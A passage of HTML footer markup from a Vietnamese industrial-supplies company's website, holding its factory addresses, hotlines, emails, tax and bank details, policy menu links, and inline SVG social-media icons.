			<input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div>

		</div>
	</div>
</div>
	


<input type="hidden" value="171" name='news_id' id='news_id'  />

<div class="clear"></div>
	



			</div>	

								</div>
		<div class='clear'></div>
	</div>
		<!-- end.Content -->
	
		
	

		
	
	
			
	
	<footer>
		<div class="container cls">
			<div class="footer_left">
				<div class="title_bottom">Thông tin liên hệ</div>
				<div class="title_f">
										<div class="address2">
<p>Nh&agrave; M&aacute;y I : Km 22 - Đại Lộ Thăng Long - Quốc Oai - H&agrave; Nội</p>

<p>Nh&agrave; M&aacute;y II : Phường Quang Trung - TP Th&aacute;i Nguy&ecirc;n - Tỉnh Th&aacute;i Nguy&ecirc;n</p>
</div>

<div class="phone">
<p>Hotline : <a href="tel:0975 63 62 63">0975 63 62 63</a> -<a href="tel:0934 66 31 31"> 0934 66 31 31&nbsp;</a></p>
</div>

<div class="email">
<p>Email:&nbsp;<a href="mailto:kdphuclong68@gmail.com">kdphuclong68@gmail.com</a>&nbsp;</p>

<p>Email:&nbsp;<a href="mailto:kinhdoanhhadra@gmail.com">kinhdoanhhadra@gmail.com</a></p>
</div>

<p>M&atilde; Số Thuế : 0107 369 819</p>

<p>Số TK : 4521 0000 230 555 &ndash; NH TMCP ĐT& PT BIDV Chi Nh&aacute;nh Vạn Ph&uacute;c.&nbsp;Giấy ĐKKD số 0107 369 819</p>				</div>

									<div class="youtube youtube_mb">
<div class="share_youtube">

      <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/PhucLongHaDra" title="Link Facebook" rel="nofollow" target="_blink">
      <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
    </a>
  </div>
    <div class="yt share_item">
      <a class="youtube-icon" href="https://www.youtube.com/channel/UClSXxCnMvW_Ho-nAdzNv9wQ"  title="Link youtube" rel="nofollow" target="_blank">
        <svg  viewBox="0 0 64 64" enable-background="new 0 0 64 64">
          <g>
            <g>
              <g>
                <path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/>
                <path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/>
                <g>
                  <path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/>
                  <path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/>
                  <path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/>
                  <path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 3.781-2.24v1.989h3.307z"/>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </div>
  
  

  <div class="zl share_item">
    <a class="zalo-icon" href="https://zalo.me/0975636263" title="Link zalo" rel="nofollow" target="_blank">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="rgb(3, 90, 218)"><path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61428H4.71429C3.19946 2.61428 1.97144 3.8423 1.97144 5.35714V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35714C22.0029 3.8423 20.7748 2.61428 19.26 2.61428ZM4.71429 2.35714C3.05744 2.35714 1.71429 3.70029 1.71429 5.35714V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35714C22.26 3.70029 20.9169 2.35714 19.26 2.35714H4.71429Z" fill=""></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8877L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3887 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91062C4.58541 7.21057 5.3659 5.74826 6.49179 4.47434C7.1736 3.70281 7.9855 3.07931 8.87365 2.55898C8.88647 2.55082 8.90141 2.54418 8.91666 2.5374C8.9601 2.51808 9.00607 2.49763 9.01271 2.43787C9.01795 2.39067 8.94214 2.37507 8.91522 2.37507C8.40904 2.37507 7.90939 2.37055 7.41206 2.36604C6.42418 2.3571 5.44547 2.34823 4.44299 2.37508C3.00311 2.41546 1.69084 3.40713 1.71461 5.1741C1.72059 8.29626 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.663L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9405 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9391 8.45204 12.9391C8.39165 12.9391 8.33163 12.9399 8.27176 12.9406C8.12264 12.9424 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1042 9.39851 9.22506L9.39852 9.22504L9.39853 9.22504C9.43889 9.17122 9.47925 9.1174 9.51962 9.06807C9.48657 9.01189 9.44379 9.01657 9.40204 9.02114C9.38711 9.02277 9.37231 9.02439 9.35813 9.02321C9.11591 9.02097 8.87257 9.02097 8.62922 9.02097C8.38588 9.02097 8.14254 9.02097 7.90031 9.01873C7.78817 9.01873 7.67603 9.00527 7.56838 8.98284C7.3127 8.92453 7.1557 8.66885 7.21402 8.41766C7.25439 8.2472 7.38896 8.10815 7.55941 8.06778C7.66706 8.04086 7.7792 8.02741 7.89134 8.02741C8.68978 8.02292 9.4927 8.02292 10.2911 8.02741C10.4347 8.02292 10.5737 8.04086 10.7128 8.07675C11.0178 8.17992 11.1479 8.46251 11.0268 8.75856C10.9191 9.01424 10.7487 9.23404 10.5782 9.45383C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.4042 14.0725 9.27412 14.2565 9.23823C14.6108 9.16646 14.9428 9.39523 14.9472 9.75408C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1407 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81688 12.063 9.38626C12.673 9.02292 13.292 9.05432 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0145 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.12609 20.7382 9.89314 20.7741 11.0145C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3288 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4411 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3243 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5465 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9837 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.75959 15.4402 8.68965 15.4397 8.61988C15.4387 8.48082 15.4377 8.34243 15.4407 8.20205C15.4451 7.85665 15.6649 7.63237 15.9969 7.63237C16.3378 7.62788 16.5666 7.85217 16.5666 8.21102C16.5695 8.67763 16.5685 9.14624 16.5675 9.61419V9.61436C16.567 9.84811 16.5666 10.0817 16.5666 10.3148Z" fill=""></path></svg>

  </a>
</div>

  
  
<div class="clear"></div>
</div>

</div>
								<!-- <div class="copyright "></div>	 -->
			</div>		
							
			<div class="footer_top footer_top_l">
				<ul class="menu-bottom">
																											<li class='  level0  first-item' >
	<input type ='checkbox' id='item_7'/>	<label class='title_bottom label_nolink' for='item_7' data-id='item_7'>	Về chúng tôi 	</label>		<ul id='menu-sub7'><li class='  level1  first-sitem ' >
	<a href='https://vattucodienvn.com/ct-gioi-thieu.html' title='Giới thiệu'>	Giới thiệu 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/du-an.html' title='Dự án'>	Dự án 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/tin-tuc.html' title='Tin tức'>	Tin tức 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/video.html' title='Video'>	Video 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/lien-he.html' title='Liên hệ'>	Liên hệ 	</a>
	</li></ul></li><li class='  level0 menu-item' >
	<input type ='checkbox' id='item_12'/>	<label class='title_bottom label_nolink' for='item_12' data-id='item_12'>	Hỗ trợ khách hàng 	</label>		<ul id='menu-sub12'><li class='  level1  first-sitem ' >
	<a href='https://vattucodienvn.com/ct-chinh-sach-van-chuyen.html' title='Chính sách vận chuyển'>	Chính sách vận chuyển 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/ct-chinh-sach-bao-hanh.html' title='Chính sách bảo hành'>	Chính sách bảo hành 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/ct-chinh-sach-doi-hang.html' title='Chính sách đổi trả'>	Chính sách đổi trả 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/ct-dieu-khoan-su-dung.html' title='Chính sách bảo mật'>	Chính sách bảo mật 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/hoi-dap.html' title='Câu hỏi thường gặp'>	Câu hỏi thường gặp 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://vattucodienvn.com/ct-quy-trinh-lam-viec.html' title='Quy trình làm việc'>	Quy trình làm việc 	</a>
	</li></ul></li>		</ul>
		<div class='clear'></div>
							</div>
							<div class="footer_top footer_top_c">			
					<div class="fanpage">
						<div class='block_facebook facebook-_facebook facebook_0 block'  id = "block_id_1" ><div class="title_bottom">Kết nối</div>
<div class="page_fb" style="padding: 5px;background: #fff;border-radius: 2px;">
<div class="fb-page" data-href="https://www.facebook.com/PhucLongHaDra" data-tabs="timeline" data-width="280" data-height="100" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/PhucLongHaDra" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PhucLongHaDra">Phúc Long Hadra</a></blockquote></div>
</div>


</div>					
					</div>
					<div class="youtube">
<div class="share_youtube">

      <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/PhucLongHaDra" title="Link Facebook" rel="nofollow" target="_blink">
      <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
    </a>
  </div>
    <div class="yt share_item">
      <a class="youtube-icon" href="https://www.youtube.com/channel/UClSXxCnMvW_Ho-nAdzNv9wQ"  title="Link youtube" rel="nofollow" target="_blank">
        <svg  viewBox="0 0 64 64" enable-background="new 0 0 64 64">
          <g>
            <g>
              <g>
                <path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/>
                <path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/>
                <g>
                  <path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/>
                  <path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/>
                  <path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/>
                  <path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 3.781-2.24v1.989h3.307z"/>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </div>
  
  

  <div class="zl share_item">
    <a class="zalo-icon" href="https://zalo.me/0975636263" title="Link zalo" rel="nofollow" target="_blank">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="rgb(3, 90, 218)"><path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61428H4.71429C3.19946 2.61428 1.97144 3.8423 1.97144 5.35714V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35714C22.0029 3.8423 20.7748 2.61428 19.26 2.61428ZM4.71429 2.35714C3.05744 2.35714 1.71429 3.70029 1.71429 5.35714V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35714C22.26 3.70029 20.9169 2.35714 19.26 2.35714H4.71429Z" fill=""></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8877L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3887 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91062C4.58541 7.21057 5.3659 5.74826 6.49179 4.47434C7.1736 3.70281 7.9855 3.07931 8.87365 2.55898C8.88647 2.55082 8.90141 2.54418 8.91666 2.5374C8.9601 2.51808 9.00607 2.49763 9.01271 2.43787C9.01795 2.39067 8.94214 2.37507 8.91522 2.37507C8.40904 2.37507 7.90939 2.37055 7.41206 2.36604C6.42418 2.3571 5.44547 2.34823 4.44299 2.37508C3.00311 2.41546 1.69084 3.40713 1.71461 5.1741C1.72059 8.29626 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.663L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9405 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9391 8.45204 12.9391C8.39165 12.9391 8.33163 12.9399 8.27176 12.9406C8.12264 12.9424 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1042 9.39851 9.22506L9.39852 9.22504L9.39853 9.22504C9.43889 9.17122 9.47925 9.1174 9.51962 9.06807C9.48657 9.01189 9.44379 9.01657 9.40204 9.02114C9.38711 9.02277 9.37231 9.02439 9.35813 9.02321C9.11591 9.02097 8.87257 9.02097 8.62922 9.02097C8.38588 9.02097 8.14254 9.02097 7.90031 9.01873C7.78817 9.01873 7.67603 9.00527 7.56838 8.98284C7.3127 8.92453 7.1557 8.66885 7.21402 8.41766C7.25439 8.2472 7.38896 8.10815 7.55941 8.06778C7.66706 8.04086 7.7792 8.02741 7.89134 8.02741C8.68978 8.02292 9.4927 8.02292 10.2911 8.02741C10.4347 8.02292 10.5737 8.04086 10.7128 8.07675C11.0178 8.17992 11.1479 8.46251 11.0268 8.75856C10.9191 9.01424 10.7487 9.23404 10.5782 9.45383C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.4042 14.0725 9.27412 14.2565 9.23823C14.6108 9.16646 14.9428 9.39523 14.9472 9.75408C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1407 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81688 12.063 9.38626C12.673 9.02292 13.292 9.05432 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0145 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.12609 20.7382 9.89314 20.7741 11.0145C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3288 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4411 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3243 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5465 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9837 16.0014 